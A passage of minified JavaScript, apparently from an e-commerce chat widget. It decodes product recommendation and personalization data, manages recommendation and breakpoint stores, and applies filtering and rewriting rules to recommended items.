t.selectedRecommendations=n,t.dEPRECATED_recommendationsHaveBeenFetched=!0,t.personalizationItems=o,t}))}),v.transformAndCompile(n)(t.recommendationsIo))}),[]),o.createElement(y,h(s[0],i))}}}};t.BreakpointSettings=void 0,t.apiRoot=function(e){return e.apiRoot},t.ash=function(e){return e.ash},t.attemptPersonalizationRefresh=function(e){return e.attemptPersonalizationRefresh},t.addToCartBehaviour=function(e){return e.addToCartBehaviour},t.breakpoints=function(e){return e.breakpoints},t.clientId=function(e){return e.clientId},t.cookies=function(e){return e.cookies},t.ga4Session=function(e){return e.ga4Session},t.currentHost=function(e){return e.currentHost},t.currentLocation=function(e){return e.currentLocation},t.currentProductMetadata=function(e){return e.currentProductMetadata},t.deployment=function(e){return e.deployment},t.extra=function(e){return e.extra},t.globalTheme=function(e){return e.globalTheme},t.googleAnalytics=function(e){return e.googleAnalytics},t.group_status=function(e){return e.group_status},t.integrationId=function(e){return e.integrationId},t.invalidatePersonalizationCache=function(e){return e.invalidatePersonalizationCache},t.getCID=function(e){return e.getCID},t.optimizationRewardCallables=function(e){return e.optimizationRewardCallables},t.pathParams=function(e){return e.pathParams},t.personalizationItems=function(e){return e.personalizationItems},t.currentPageRule=function(e){return e.currentPageRule},t.productDb=function(e){return e.productDb},t.queryParams=function(e){return e.queryParams},t.dEPRECATED_recommendationsHaveBeenFetched=function(e){return e.dEPRECATED_recommendationsHaveBeenFetched},t.recommendationsIo=function(e){return e.recommendationsIo},t.selectedRecommendations=function(e){return e.selectedRecommendations},t.localCookieDomain=function(e){return e.localCookieDomain},t.webchatCallbackActions=function(e){return e.webchatCallbackActions},t.getExtraValueFromContext=function(e,t){return i.get(t.extra,e)},t.resolveIntegrationId=function(e,t){return s.getOrElse(t.integrationId,s.map((function(e){return p.integrationIdFromDeployment(t.deployment,e)}),e))},t.ReactContext=b},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(21),s=n(41),l=n(37),c=n(2),d=n(184),f=n(36),v=n(38),p=n(54),m=n(29),g=n(17),h=n(30),y=n(31),b=n(160),_=n(208),T=n(161);function A(e){return i.fromArray([["currency",o.stringToJson(e.currency)],["value",o.floatToJson(e.value)]])}function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"currency"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"value"),null));if(0===u.TAG)return{TAG:0,_0:{currency:r._0,value:u._0}};var s=u._0;return{TAG:1,_0:{path:".value"+s.path,message:s.message,value:s.value}}}var c=r._0;return{TAG:1,_0:{path:".currency"+c.path,message:c.message,value:c.value}}}var x={currency:function(e){return e.currency},value:function(e){return e.value},t_encode:A,t_decode:C};function S(e){return i.fromArray([["normalized_score",o.optionToJson(o.floatToJson,e.normalized_score)],["bin",o.optionToJson(o.intToJson,e.bin)],["score",o.optionToJson(o.floatToJson,e.score)],["addToCartMetadata",o.optionToJson((function(e){return e}),e.addToCartMetadata)]])}function w(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"normalized_score"),null));if(0===r.TAG){var u=o.optionFromJson(o.intFromJson,l.getWithDefault(i.get(n,"bin"),null));if(0===u.TAG){var s=o.optionFromJson(o.floatFromJson,l.getWithDefault(i.get(n,"score"),null));if(0===s.TAG){var c=o.optionFromJson((function(e){return{TAG:0,_0:e}}),l.getWithDefault(i.get(n,"addToCartMetadata"),null));if(0===c.TAG)return{TAG:0,_0:{normalized_score:r._0,bin:u._0,score:s._0,addToCartMetadata:c._0}};var d=c._0;return{TAG:1,_0:{path:".addToCartMetadata"+d.path,message:d.message,value:d.value}}}var f=s._0;return{TAG:1,_0:{path:".score"+f.path,message:f.message,value:f.value}}}var v=u._0;return{TAG:1,_0:{path:".bin"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".normalized_score"+p.path,message:p.message,value:p.value}}}var k={normalized_score:function(e){return e.normalized_score},bin:function(e){return e.bin},score:function(e){return e.score},addToCartMetadata:function(e){return e.addToCartMetadata},t_encode:S,t_decode:w};function E(e){return i.fromArray([["productId",o.optionToJson(o.stringToJson,e.productId)],["variantId",o.optionToJson(o.stringToJson,e.variantId)],["brand",o.optionToJson(o.stringToJson,e.brand)],["desc",o.optionToJson(o.stringToJson,e.desc)],["displayName",o.stringToJson(e.displayName)],["imgUrl",o.stringToJson(e.imgUrl)],["link",o.stringToJson(e.link)],["extraInfo",S(e.extraInfo)],["price",A(e.price)],["purchaseLink",o.stringToJson(e.purchaseLink)],["whyThisProduct",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.whyThisProduct)]])}function R(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"productId"),null));if(0===r.TAG){var u=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"variantId"),null));if(0===u.TAG){var s=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"brand"),null));if(0===s.TAG){var c=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"desc"),null));if(0===c.TAG){var d=o.stringFromJson(l.getWithDefault(i.get(n,"displayName"),null));if(0===d.TAG){var f=o.stringFromJson(l.getWithDefault(i.get(n,"imgUrl"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"link"),null));if(0===v.TAG){var p=w(l.getWithDefault(i.get(n,"extraInfo"),null));if(0===p.TAG){var m=C(l.getWithDefault(i.get(n,"price"),null));if(0===m.TAG){var g=o.stringFromJson(l.getWithDefault(i.get(n,"purchaseLink"),null));if(0===g.TAG){var h=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"whyThisProduct"),null));if(0===h.TAG)return{TAG:0,_0:{productId:r._0,variantId:u._0,brand:s._0,desc:c._0,displayName:d._0,imgUrl:f._0,link:v._0,extraInfo:p._0,price:m._0,purchaseLink:g._0,whyThisProduct:h._0}};var y=h._0;return{TAG:1,_0:{path:".whyThisProduct"+y.path,message:y.message,value:y.value}}}var b=g._0;return{TAG:1,_0:{path:".purchaseLink"+b.path,message:b.message,value:b.value}}}var _=m._0;return{TAG:1,_0:{path:".price"+_.path,message:_.message,value:_.value}}}var T=p._0;return{TAG:1,_0:{path:".extraInfo"+T.path,message:T.message,value:T.value}}}var A=v._0;return{TAG:1,_0:{path:".link"+A.path,message:A.message,value:A.value}}}var x=f._0;return{TAG:1,_0:{path:".imgUrl"+x.path,message:x.message,value:x.value}}}var S=d._0;return{TAG:1,_0:{path:".displayName"+S.path,message:S.message,value:S.value}}}var k=c._0;return{TAG:1,_0:{path:".desc"+k.path,message:k.message,value:k.value}}}var E=s._0;return{TAG:1,_0:{path:".brand"+E.path,message:E.message,value:E.value}}}var R=u._0;return{TAG:1,_0:{path:".variantId"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".productId"+O.path,message:O.message,value:O.value}}}var O={productId:function(e){return e.productId},variantId:function(e){return e.variantId},brand:function(e){return e.brand},desc:function(e){return e.desc},displayName:function(e){return e.displayName},imgUrl:function(e){return e.imgUrl},link:function(e){return e.link},extraInfo:function(e){return e.extraInfo},price:function(e){return e.price},purchaseLink:function(e){return e.purchaseLink},whyThisProduct:function(e){return e.whyThisProduct},t_encode:E,t_decode:R};function F(e){return e.renderedEntities}function L(e){return i.fromArray([["sku",o.stringToJson(e.sku)],["score",o.floatToJson(e.score)],["entities",o.arrayToJson(o.stringToJson,e.entities)],["product",E(e.product)],["renderedEntities",o.optionToJson((function(e){return o.arrayToJson(o.stringToJson,e)}),e.renderedEntities)]])}function P(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(l.getWithDefault(i.get(n,"sku"),null));if(0===r.TAG){var u=o.floatFromJson(l.getWithDefault(i.get(n,"score"),null));if(0===u.TAG){var s=o.arrayFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"entities"),null));if(0===s.TAG){var c=R(l.getWithDefault(i.get(n,"product"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),l.getWithDefault(i.get(n,"renderedEntities"),null));if(0===d.TAG)return{TAG:0,_0:{sku:r._0,score:u._0,entities:s._0,product:c._0,renderedEntities:d._0}};var f=d._0;return{TAG:1,_0:{path:".renderedEntities"+f.path,message:f.message,value:f.value}}}var v=c._0;return{TAG:1,_0:{path:".product"+v.path,message:v.message,value:v.value}}}var p=s._0;return{TAG:1,_0:{path:".entities"+p.path,message:p.message,value:p.value}}}var m=u._0;return{TAG:1,_0:{path:".score"+m.path,message:m.message,value:m.value}}}var g=r._0;return{TAG:1,_0:{path:".sku"+g.path,message:g.message,value:g.value}}}function G(e,t){return e.sku===t.sku}function D(e,t){return"productId"===e?"productId"===t:"sku"===e?"sku"===t:"imgUrl"===e?"imgUrl"===t:"variantId"===e?"variantId"===t:"displayName"===e?"displayName"===t:"purchaseLink"===e?"purchaseLink"===t:"link"===t}function I(e,t){return"productId"===e?p.getOrElse(t.sku,t.product.productId):"sku"===e?t.sku:"imgUrl"===e?t.product.imgUrl:"variantId"===e?p.getOrElse(t.sku,t.product.variantId):"displayName"===e?t.product.displayName:"purchaseLink"===e?t.product.purchaseLink:t.product.link}var J={sku:function(e){return e.sku},score:function(e){return e.score},entities:function(e){return e.entities},product:function(e){return e.product},renderedEntities:F,t_encode:L,t_decode:P,eq:G,equal:G,StringField:{equal:D,fieldToValue:I}};function V(e){return o.arrayFromJson(P,e)}function N(e,t){if(e.length!==t.length)return!1;for(var n=0;;){var r=n;if(r===e.length)return!0;if(!G(s.get(e,r),s.get(t,r)))return!1;n=r+1|0}}function M(e){return i.fromArray([["max_personalization_per_page",o.floatToJson(e.max_personalization_per_page)],["min_rendered_attributes",o.intToJson(e.min_rendered_attributes)],["max_attributes_to_render",o.intToJson(e.max_attributes_to_render)],["match_with_attributes_text",o.stringToJson(e.match_with_attributes_text)],["match_without_attributes_text",o.optionToJson(o.stringToJson,e.match_without_attributes_text)],["selected_recommendation_text",o.optionToJson(o.stringToJson,e.selected_recommendation_text)],["selected_recommendation_without_attributes_text",o.stringToJson(e.selected_recommendation_without_attributes_text)],["notification_header",o.optionToJson(o.stringToJson,e.notification_header)],["notification_body",o.optionToJson(o.stringToJson,e.notification_body)],["notification_callout",o.optionToJson(o.stringToJson,e.notification_callout)],["return_notification_header",o.optionToJson(o.stringToJson,e.return_notification_header)],["return_notification_body",o.optionToJson(o.stringToJson,e.return_notification_body)],["return_notification_callout",o.optionToJson(o.stringToJson,e.return_notification_callout)],["persist_personalized_items",o.optionToJson(o.boolToJson,e.persist_personalized_items)]])}function j(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(l.getWithDefault(i.get(n,"max_personalization_per_page"),null));if(0===r.TAG){var u=o.intFromJson(l.getWithDefault(i.get(n,"min_rendered_attributes"),null));if(0===u.TAG){var s=o.intFromJson(l.getWithDefault(i.get(n,"max_attributes_to_render"),null));if(0===s.TAG){var c=o.stringFromJson(l.getWithDefault(i.get(n,"match_with_attributes_text"),null));if(0===c.TAG){var d=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"match_without_attributes_text"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"selected_recommendation_text"),null));if(0===f.TAG){var v=o.stringFromJson(l.getWithDefault(i.get(n,"selected_recommendation_without_attributes_text"),null));if(0===v.TAG){var p=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_header"),null));if(0===p.TAG){var m=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_body"),null));if(0===m.TAG){var g=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"notification_callout"),null));if(0===g.TAG){var h=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_header"),null));if(0===h.TAG){var y=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_body"),null));if(0===y.TAG){var b=o.optionFromJson(o.stringFromJson,l.getWithDefault(i.get(n,"return_notification_callout"),null));if(0===b.TAG){var _=o.optionFromJson(o.boolFromJson,l.getWithDefault(i.get(n,"persist_personalized_items"),null));if(0===_.TAG)return{TAG:0,_0:{max_personalization_per_page:r._0,min_rendered_attributes:u._0,max_attributes_to_render:s._0,match_with_attributes_text:c._0,match_without_attributes_text:d._0,selected_recommendation_text:f._0,selected_recommendation_without_attributes_text:v._0,notification_header:p._0,notification_body:m._0,notification_callout:g._0,return_notification_header:h._0,return_notification_body:y._0,return_notification_callout:b._0,persist_personalized_items:_._0}};var T=_._0;return{TAG:1,_0:{path:".persist_personalized_items"+T.path,message:T.message,value:T.value}}}var A=b._0;return{TAG:1,_0:{path:".return_notification_callout"+A.path,message:A.message,value:A.value}}}var C=y._0;return{TAG:1,_0:{path:".return_notification_body"+C.path,message:C.message,value:C.value}}}var x=h._0;return{TAG:1,_0:{path:".return_notification_header"+x.path,message:x.message,value:x.value}}}var S=g._0;return{TAG:1,_0:{path:".notification_callout"+S.path,message:S.message,value:S.value}}}var w=m._0;return{TAG:1,_0:{path:".notification_body"+w.path,message:w.message,value:w.value}}}var k=p._0;return{TAG:1,_0:{path:".notification_header"+k.path,message:k.message,value:k.value}}}var E=v._0;return{TAG:1,_0:{path:".selected_recommendation_without_attributes_text"+E.path,message:E.message,value:E.value}}}var R=f._0;return{TAG:1,_0:{path:".selected_recommendation_text"+R.path,message:R.message,value:R.value}}}var O=d._0;return{TAG:1,_0:{path:".match_without_attributes_text"+O.path,message:O.message,value:O.value}}}var F=c._0;return{TAG:1,_0:{path:".match_with_attributes_text"+F.path,message:F.message,value:F.value}}}var L=s._0;return{TAG:1,_0:{path:".max_attributes_to_render"+L.path,message:L.message,value:L.value}}}var P=u._0;return{TAG:1,_0:{path:".min_rendered_attributes"+P.path,message:P.message,value:P.value}}}var G=r._0;return{TAG:1,_0:{path:".max_personalization_per_page"+G.path,message:G.message,value:G.value}}}function B(e,t,n,r,o,i,a,u,s,l,d,f,v,p,m){return{max_personalization_per_page:void 0!==e?e:.3,min_rendered_attributes:void 0!==t?t:1,max_attributes_to_render:void 0!==n?n:3,match_with_attributes_text:void 0!==r?r:"Great for your",match_without_attributes_text:o,selected_recommendation_text:i,selected_recommendation_without_attributes_text:void 0!==a?a:"Recommended for you",notification_header:void 0!==u?c.valFromOption(u):"Thanks for Chatting!",notification_body:void 0!==s?c.valFromOption(s):"Our site has been personalized for you.",notification_callout:void 0!==l?c.valFromOption(l):"Look for these labels:",return_notification_header:void 0!==d?c.valFromOption(d):"Welcome back!",return_notification_body:void 0!==f?c.valFromOption(f):"Don't forget, our site has been personalized for you.",return_notification_callout:void 0!==v?c.valFromOption(v):"Look for these labels:",persist_personalized_items:void 0!==p?c.valFromOption(p):void 0}}var W={t_encode:M,t_decode:j,make:B};function z(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.arrayFromJson(P,l.getWithDefault(i.get(n,"saved_recommendations"),null));if(0===r.TAG){var u=o.arrayFromJson(P,l.getWithDefault(i.get(n,"personalization"),null));if(0===u.TAG){var s=o.optionFromJson(j,l.getWithDefault(i.get(n,"personalization_config"),null));if(0===s.TAG)return{TAG:0,_0:{saved_recommendations:r._0,personalization:u._0,personalization_config:s._0}};var c=s._0;return{TAG:1,_0:{path:".personalization_config"+c.path,message:c.message,value:c.value}}}var d=u._0;return{TAG:1,_0:{path:".personalization"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".saved_recommendations"+f.path,message:f.message,value:f.value}}}var $={saved_recommendations:[],personalization:[],personalization_config:B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)};var H={saved_recommendations:function(e){return e.saved_recommendations},personalization:function(e){return e.personalization},personalization_config:function(e){return e.personalization_config},t_encode:function(e){return i.fromArray([["saved_recommendations",o.arrayToJson(L,e.saved_recommendations)],["personalization",o.arrayToJson(L,e.personalization)],["personalization_config",o.optionToJson(M,e.personalization_config)]])},t_decode:z,empty:$,requestFromWebchatCallable:function(e,t,n,o,a,u,s){var l=_.Api.Client.sendCallableMessage,d=c.some(i.fromList({hd:["context",t],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["limit",n],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}}}));return function(t){return r._5(l,t,e,d,z,u)}},sendRecommendedProductsToAsh:function(e){return b.sendEvent(T.recommendedProducts(r._2(f.map,(function(e){return{id:e.sku,variantIds:[],price:100*e.product.price.value|0,displayName:e.product.displayName}}),e.saved_recommendations)))}};function q(e,t){if(0!==e.TAG)return 0!==t.TAG&&e._0===t._0;var n=e._1;if(0!==t.TAG)return!1;var r=t._1;return e._0===t._0&&(void 0!==n?void 0!==r&&n===r:void 0===r)}var U={equal:q};var K={equal:function(e,t){if("number"==typeof e)switch(e){case 0:return"number"==typeof t&&0===t;case 1:return"number"==typeof t&&1===t;case 2:return"number"==typeof t&&t>=2}else switch(0|e.TAG){case 0:return"number"!=typeof t&&0===t.TAG&&N(e._0,t._0);case 1:return"number"!=typeof t&&1===t.TAG&&e._0===t._0;case 2:return"number"!=typeof t&&2===t.TAG&&e.max===t.max&&e.min===t.min;case 3:return"number"!=typeof t&&3===t.TAG&&e._0===t._0;case 4:return"number"!=typeof t&&4===t.TAG&&e._0===t._0&&e._1===t._1;case 5:return"number"!=typeof t&&5===t.TAG&&e._0===t._0;case 6:if("number"==typeof t)return!1;if(6!==t.TAG)return!1;var n=t._0,r=e._0,o=n[1],i=r[1];return!!D(r[0],n[0])&&(void 0!==i?void 0!==o&&q(i,o):void 0===o);case 7:return!("number"==typeof t||7!==t.TAG||!D(e._0,t._0))&&q(e._1,t._1);case 8:if("number"==typeof t)return!1;if(8!==t.TAG)return!1;var a=t._0;return"personalization"===e._0?"personalization"===a:"selectedRecommendations"===a}}},Y=d.createStore({lastUpdate:0,recommendations:$},(function(e,t){var n=t._0;return{lastUpdate:Date.now(),recommendations:{saved_recommendations:n.saved_recommendations,personalization:n.personalization,personalization_config:p.orElseLazy((function(e){return p.some(B(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0))}),n.personalization_config)}}})),X=Y.dispatch;var Q={setRecommendations:function(e){return r._1(X,{_0:e})},subscribe:function(e){return r._3(Y.useStoreWithSelector,(function(e){return[e.recommendations,e.lastUpdate]}),void 0,void 0)}};function Z(e,t){var n=t.personalization,o=t.saved_recommendations,i=void 0!==e?[r._3(e,n,n,o),r._3(e,o,n,o)]:[n,o],a=i[1];return[r._2(f.map,(function(e){return p.getOrElse(e,p.map((function(t){return{sku:e.sku,score:t.score,entities:e.entities,product:e.product,renderedEntities:p.orElse(t.renderedEntities,p.map(y.$$Array.toArray,r._2(p.flatMap,y.$$Array.fromArray,e.renderedEntities)))}}),r._2(f.find,(function(t){return G(e,t)}),a)))}),i[0]),a]}function ee(e,t){return p.fold(t,(function(e){return 0===e.TAG?m.replaceFirst(e._0,p.fold("",h.identity,e._1),t):p.getOrElse(t,r._2(p.flatMap,f.head,c.null_to_opt(t.match(new RegExp(e._0)))))}),e)}function te(e,t){var n=r._1(f.size,t);return v.ceilAsInt(n*g.caml_float_min(1,.01>e?.01:e))}function ne(e,t,n,o){var i=void 0!==e?r._3(f.foldLeft,(function(e,t){if("number"==typeof t)switch(t){case 0:return r._2(f.map,(function(e){var t=1===e.score?1:p.getOrElse(e.score,e.product.extraInfo.normalized_score);return{sku:e.sku,score:t,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 1:return f.length(o)>0?r._2(f.map,(function(t){var n=r._2(f.find,(function(e){return G(t,e)}),e);return void 0!==n&&f.isNotEmpty(p.getOrElse([],n.renderedEntities))?{sku:t.sku,score:t.score,entities:t.entities,product:t.product,renderedEntities:n.renderedEntities}:t}),o):e;case 2:return f.concat(e,r._2(f.map,(function(e){return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:void 0}}),o))}else switch(0|t.TAG){case 0:return t._0;case 1:var i=t._0;return f.filter((function(e){return e.score>=i}),e);case 2:var a=t.min,u=t.max;return f.filter((function(e){return e.product.price.value>=a&&e.product.price.value<=u}),e);case 3:return f.take(te(t._0,e),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 4:return f.take(g.caml_int_max(t._1,te(t._0,e)),f.sortBy((function(e,t){return r._2(v.Ord.compare,t.score,e.score)}),e));case 5:var s=t._0;return f.filter((function(e){var t=e.renderedEntities;return void 0!==t&&f.length(t)>=s}),e);case 6:var l=t._0,c=l[1],d=l[0];return r._2(f.map,(function(e){return{sku:ee(c,I(d,e)),score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities}}),e);case 7:var m=t._1,h=t._0;return r._2(f.map,(function(e){var t=ee(m,I(h,e));if("productId"===h){var n=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:t,variantId:n.variantId,brand:n.brand,desc:n.desc,displayName:n.displayName,imgUrl:n.imgUrl,link:n.link,extraInfo:n.extraInfo,price:n.price,purchaseLink:n.purchaseLink,whyThisProduct:n.whyThisProduct},renderedEntities:e.renderedEntities}}if("sku"===h)return{sku:t,score:e.score,entities:e.entities,product:e.product,renderedEntities:e.renderedEntities};if("imgUrl"===h){var r=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:r.productId,variantId:r.variantId,brand:r.brand,desc:r.desc,displayName:r.displayName,imgUrl:t,link:r.link,extraInfo:r.extraInfo,price:r.price,purchaseLink:r.purchaseLink,whyThisProduct:r.whyThisProduct},renderedEntities:e.renderedEntities}}if("variantId"===h){var o=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:o.productId,variantId:t,brand:o.brand,desc:o.desc,displayName:o.displayName,imgUrl:o.imgUrl,link:o.link,extraInfo:o.extraInfo,price:o.price,purchaseLink:o.purchaseLink,whyThisProduct:o.whyThisProduct},renderedEntities:e.renderedEntities}}if("displayName"===h){var i=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:i.productId,variantId:i.variantId,brand:i.brand,desc:i.desc,displayName:t,imgUrl:i.imgUrl,link:i.link,extraInfo:i.extraInfo,price:i.price,purchaseLink:i.purchaseLink,whyThisProduct:i.whyThisProduct},renderedEntities:e.renderedEntities}}if("purchaseLink"===h){var a=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:a.productId,variantId:a.variantId,brand:a.brand,desc:a.desc,displayName:a.displayName,imgUrl:a.imgUrl,link:a.link,extraInfo:a.extraInfo,price:a.price,purchaseLink:t,whyThisProduct:a.whyThisProduct},renderedEntities:e.renderedEntities}}var u=e.product;return{sku:e.sku,score:e.score,entities:e.entities,product:{productId:u.productId,variantId:u.variantId,brand:u.brand,desc:u.desc,displayName:u.displayName,imgUrl:u.imgUrl,link:t,extraInfo:u.extraInfo,price:u.price,purchaseLink:u.purchaseLink,whyThisProduct:u.whyThisProduct},renderedEntities:e.renderedEntities}}),e);case 8:var y=t._0;return r._2(f.map,(function(e){var t=r._2(p.flatMap,F,r._2(f.find,(function(t){return e.sku===t.sku}),"personalization"===y?n:o));return{sku:e.sku,score:e.score,entities:e.entities,product:e.product,renderedEntities:t}}),e)}}),t,e):t;return f.distinctBy(G,i)}var re={toFunction:ne,apply:function(e){var t=p.some((function(t,n,r){return ne(e,t,n,r)}));return function(e){return Z(t,e)}}},oe=N;t.Price=x,t.ExtraInfo=k,t.Product=O,t.Recommendation=J,t.t_encode=function(e){return o.arrayToJson(L,e)},t.t_decode=V,t.equal=N,t.equal_recommendations=oe,t.PersonalizationConfig=W,t.SplitRecotabPersoPayload=H,t.ReplacementMethod=U,t.Modification=K,t.Api=Q,t.transform=Z,t.transformAndCompile=function(e){return function(t){return u.map((function(t){return Z(e,t)}),t)}},t.requestFromWebchatCallable=function(e,t,n,o,a,s,l){return p.map((function(e){return u.map((function(e){return{saved_recommendations:f.filter((function(e){return 1===e.score}),e),personalization:e,personalization_config:void 0}}),e)}),r._5(_.Api.Client.sendCallableMessage,e,t,c.some(i.fromList({hd:["context",n],tl:{hd:["bins_to_take",p.getOrElse(10,o)],tl:{hd:["include_only_first_matching_variant",p.getOrElse(!1,a)],tl:0}}})),V,s))},t.Modifications=re},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(55),u=n(56),s=n(16),l=n(39),c=n(37),d=n(2),f=n(102),v=n(184),p=n(36),m=n(105),g=n(54),h=n(188),y=n(159);function b(e,t,n,r,o,i){var a=void 0!==e?e:640,u=void 0!==t?t:768,c=void 0!==n?n:1024,d=void 0!==r?r:1280,f=void 0!==o?o:1536,v=[0,a,u,c,d,f],g=p.sortBy(l.Ord.compare,v);return s.caml_notequal(v,g)&&m.warn("DesignSystem_Breakpoints-ConductorCore","Breakpoints are out of order. Weird stuff might happen!"),{base:0,small:a,medium:u,large:c,xlarge:d,xxlarge:f}}var _={base:function(e){return e.base},small:function(e){return e.small},medium:function(e){return e.medium},large:function(e){return e.large},xlarge:function(e){return e.xlarge},xxlarge:function(e){return e.xxlarge},make:b},T={contents:void 0};function A(e,t){return t>=e.xxlarge?5:t>=e.xlarge?4:t>=e.large?3:t>=e.medium?2:t>=e.small?1:0}var C=v.createStore({breakpoints:b(void 0,void 0,void 0,void 0,void 0),currentBreakpoint:0,currentWidth:window.innerWidth},(function(e,t){var n=window.innerWidth;if(!t)return{breakpoints:e.breakpoints,currentBreakpoint:A(e.breakpoints,n),currentWidth:n};var r=t._0;return{breakpoints:r,currentBreakpoint:A(r,n),currentWidth:n}})),x=C.dispatch;function S(e){return o._1(x,0)}var w={setBreakpoints:function(e){return o._1(x,{_0:e})},setWidth:S,useBreakpoints:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.breakpoints}),void 0,void 0)},useCurrentBreakpoint:function(e){return o._3(C.useStoreWithSelector,(function(e){return e.currentBreakpoint}),void 0,void 0)}};var k={make:function(e,t,n,r,i,a){var u=h.Debounce.debounce1(S,100);return T.contents=d.some(new ResizeObserver((function(e){return o._1(u,void 0)}))),g.fold(void 0,(function(e){e.observe(document.documentElement)}),T.contents),b(e,t,n,r,i)}};function E(e,t){return a.fromArray([["base",i.optionToJson(e,t.base)],["s",i.optionToJson(e,t.s)],["m",i.optionToJson(e,t.m)],["l",i.optionToJson(e,t.l)],["xl",i.optionToJson(e,t.xl)],["xxl",i.optionToJson(e,t.xxl)]])}function R(e,t){var n=u.classify(t);if("number"==typeof n)return i.error(void 0,"Not an object",t);if(2!==n.TAG)return i.error(void 0,"Not an object",t);var r=n._0,o=i.optionFromJson(e,c.getWithDefault(a.get(r,"base"),null));if(0===o.TAG){var s=i.optionFromJson(e,c.getWithDefault(a.get(r,"s"),null));if(0===s.TAG){var l=i.optionFromJson(e,c.getWithDefault(a.get(r,"m"),null));if(0===l.TAG){var d=i.optionFromJson(e,c.getWithDefault(a.get(r,"l"),null));if(0===d.TAG){var f=i.optionFromJson(e,c.getWithDefault(a.get(r,"xl"),null));if(0===f.TAG){var v=i.optionFromJson(e,c.getWithDefault(a.get(r,"xxl"),null));if(0===v.TAG)return{TAG:0,_0:{base:o._0,s:s._0,m:l._0,l:d._0,xl:f._0,xxl:v._0}};var p=v._0;return{TAG:1,_0:{path:".xxl"+p.path,message:p.message,value:p.value}}}var m=f._0;return{TAG:1,_0:{path:".xl"+m.path,message:m.message,value:m.value}}}var g=d._0;return{TAG:1,_0:{path:".l"+g.path,message:g.message,value:g.value}}}var h=l._0;return{TAG:1,_0:{path:".m"+h.path,message:h.message,value:h.value}}}var y=s._0;return{TAG:1,_0:{path:".s"+y.path,message:y.message,value:y.value}}}var b=o._0;return{TAG:1,_0:{path:".base"+b.path,message:b.message,value:b.value}}}function O(e,t,n,r,o,i,a){return{base:e,s:t,m:n,l:r,xl:o,xxl:i}}function F(e,t){switch(e){case 0:return t.base;case 1:return t.s;case 2:return t.m;case 3:return t.l;case 4:return t.xl;case 5:return t.xxl}}function L(e){return[e.base,e.s,e.m,e.l,e.xl,e.xxl]}function P(e,t,n){var r=L(n);return O(d.some(g.foldLazy(e,t,r[0])),d.some(g.foldLazy(e,t,r[1])),d.some(g.foldLazy(e,t,r[2])),d.some(g.foldLazy(e,t,r[3])),d.some(g.foldLazy(e,t,r[4])),d.some(g.foldLazy(e,t,r[5])))}var G={base:function(e){return e.base},s:function(e){return e.s},m:function(e){return e.m},l:function(e){return e.l},xl:function(e){return e.xl},xxl:function(e){return e.xxl},t_encode:E,t_decode:R,make:O,fromJson:function(e){var t=function(e){return O(void 0,void 0,void 0,void 0,void 0,void 0)};return function(n){return y.fromJsonToTheme((function(t){return R(e,t)}),t,n)}},toJson:function(e){return function(t){return E(e,t)}},getValue:F,getValueWithInheritance:function(e,t){return o._3(p.foldLeft,(function(e,n){return g.foldLazy((function(e){return F(n,t)}),(function(t){return e}),e)}),void 